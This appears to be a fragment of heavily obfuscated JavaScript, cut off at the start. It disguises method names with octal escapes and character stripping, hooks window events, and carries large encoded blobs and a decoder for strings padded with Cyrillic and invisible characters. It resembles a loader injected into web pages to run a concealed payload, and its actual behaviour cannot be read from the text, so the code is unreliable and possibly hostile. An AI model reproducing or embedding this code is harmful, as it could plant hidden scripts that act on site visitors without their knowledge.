!_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"!!]+LQK&^LOM}!WWH}}KOL;#)=*,-PP=HNW?R+KNH@{U{-QO(I{&{:T&}]#P~.I+PO{_POIK-NG[~{:W?.PIT|(KUNOTK&W.%TKHMJPW!UGWT}M*|}W|+-;~_}IH-M:=&G@#-|;~G[=.&(&^|LQ*P-G+L+P}K]@**U(RU_}{SVOVS)IWH@-K^!?WMGP;TII+|LR![S)!]&J?RSMPT|{.!H;}=JO|%W(G{IH!N}@LT|;K%]?%!{;UPT=,:()G!]W[{((=^RKW*)[|V%{]L)H{V@];GV%{)!^M}%)!,LH,{VL{#NUG(R.?M%S)?|PRT)V~(M{*-|S.{)=U}[-#(#J}|I!:@;UH%^#N+=)?-JIHR!TM(HK:|RI({_*W:[UH*+)NT)]{J]#SHH*O](H&.O&%G}J%:L~!%~GL|WL[W}^:G;{]P,.|R[S|?@W(|]JG*%VU&{JU=^PTH{N#&}(%Q:R(+|~-]KN_+*T]}M~K:[[]&:=%_%:~PH^]{[P}OJL=I*%K~&]L#{()O-]-_}]!T#_O},~KWJ!S[GMVJ@.,&L[)_N|U@VR|MOQVG_LVSVN:[TMJGN*Q,@RSV[|Q(USP:L^I_*H).|I[:IW?N}#)P.^-NM]*P@)+@@_+RN^NI*{:)|_)!__VL(HVH]!=&|T^V.&:H.P+{:[|~VKU+{_QV!JWLUP*W+U,N%#^OG=WMQ+*UJOU%^KR;,L;WIM(W}K+;;%@P@-:O-%P|M~:U[%[!#S]*O=MI:_OKWM*&^JP#.PSS*S{P@M[M.WO@S):|L}_?*-]L?:JW~,T#=VR@TK~K~@-H++T?{;?:*}*_(_#B49e881FY60ccXDY6I882e82b7D2DY3c44d8625be2891#1488120BX239FF925d547ad2B99f874aaFZ9cS867BB338a134ZXB89XX6ac4F0YB[b84e92e8041Y1]a89ef5BZB3Y55Z070X955c8269Z_F459759b8209dFX40d442Z02087f62be241Y92687b819cf41a92183e8608X419X]981X72c8dF766Z54e87F493389Y1277DD23Y72D90FX78X741B91f47X46dZF54ad275ebe70d24aaf155b94;1a044B22484ea3069F6B4B033a0Qd7a34951375X4568ff26aa62996(3702D8bfb68DY4Zb2f255ZDT98cf966d382FZ729447YY2884f65Z9c31YB1b7YX8628a2Za61Z4Z886862cf94Ve70F2615De04Dba27eb4Yb22F90ZF339f#Zbf2D5X9a1D8Yf7641983f45FZD4679dd49B669c8G844c734a1&eZY3X9a1475e858ZDfd98%66edb49BFf935a22592ff6c1d8F+670D93bZ0ee87fa60e0104ZZF3cY916ZD45B01X80XY6a8b2Xa71386X45acd,096*57bXX4Zc6fc38BB2895Q2B02892FD719D46be1Z91?438ce3db32684fe3470dd60cd3aY75aD03ZYFd57Be35ZZ535YFdd51ef53B8305dBX53DD51Z824a0-269D4Rc6D2d88O2749B4XYD278bF53773X063d03daa59Z534Y9128Yf467ZD3066Wf80X154BFG1Y9137aY3IYBD36a3#Z7cB0127f2697F86BD65180e686fe6fD43aY92284f26cda!2Y41D88B72c9b.76b1D7ef85dbfF768dd43YX188ffe6YD63eYB14c32e94BZ30YFXB6eDB48B564D03fB41D95ff72D83B712487L55d9F35YX227XF82e6Yed5Yc734X34fBX339Z147eF157baf0a0}[base64]!8752490ff74DD55bf3298fb3Xe345YD194DZ22B9c)576DF4eZ12F90|F4bce3bY815c4309F147YF55FcdF79d#d7DF250ZYff94LB81eb}e84F09D1230afXB58DB48B522d14bbb1a88-22YDZ38Y81a93fe3296~Yaf245490fd80XD5Yc776F066883b9d@373XB6090f350cd2YYY14Z1364B*Y6ZD44074X952Z32c9dQ675X94ac9}5X5DF4Z1191fd6ad23eb8B437a4117X38991779e85Y8628Y21481X9548Xf260|B80b0ec59dc49B623e03Xae1b8dFF65Y510B52Y3FBD31d64B7Bb724a71481ee9d1787e654ZX[3Y4127Xe22561e451be2bDY54c42391=B33e541B1239Z|73ba64bc0f02Z991Z89f6631392fc6YD343781B87ee60d331abX11D8Y)[base64]}657eb55ba28Y2181497R471DXa2O169e64786ea56c330DD5282be41YX1B883dY71883F16a9dK66Dda87fc2Z68D558c5329f4XBY299XU77fX95Zc225681270DX56b4f733Y02390fd6a1993_362d04a722480f062DB467ade4Zf76c9cd845c835a2)FZB3F9B1576e959ZXFX99U76Fdc4aZ0FY36Y32693*06D1Z96=c2Xe143Y91991(63699f673d04FBY67DZf1B0127Ye61a8Ff869d243ac1B8eF06Fab8B85F2be28Y1FD76db5e5Ydd4YB724X847af2Z8dcc309Z+96Bee2aYD1a87f4Y91384ef5dd6.[base64](373D240BYX294f060d24BB6ea4DZ5(1X1DB7ada8Bf96Bcb3177B04faf55BF2898DF188524b73193154780XD8Z2193Gd24D44YYZ2b98cf21dc3aB4188caf3871DX7d1090fc69D13d5c127ac012Z33FY31084e15Dbd2YY0c14Y83c8ee764dX07cX04dZ11X9afa67DDX685e585#571DX46b2ef289534c93BB5cc7cf254D34077c979XX50Z02c7D117BX04XZ8X550S66XB4%6B62B8dfd69BY4eb81D8b^522abe4831d87![base64](62DD33eBYF88Zf267cc42B5f094d1598Yf1a11678e854Y539a3K876F0.D81:03cO27bX759Z7e08f@f7bX850BZDB65b566de3FBX2388fe71983eY92563f75dd237YD205BFF3ZZ4F55cTd89ed5Yce2BY7)774XYJb7Ffe3YY76cXZ58Z52d99Z674e042B82289FX20aafaY8279afc5e88fd6Bcf59Z716deDY5Dca37Y45Yc4eb60c676XX4Fce3398@e81a84dc92D9a%e6bX747b42a6X%268dd42B82b4db17975f865d23fac1986f3a1247BF0688136YY1479e7618Y3b9B1485e25dZB]aY6%Y77XB48c42491*72e9Z1B57da47b421ebfbad2195f41ce4e063D03Daa1784F15e^F87X867ZZ31Y71a41e565c33b7a167Ye75bb83494@1779e)c8BZ74aB724915b5535609c3B9b4ZY92589fd6eY5DX4Bea4aXY64Z6487Yb352B258D137a3e283F86525\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ 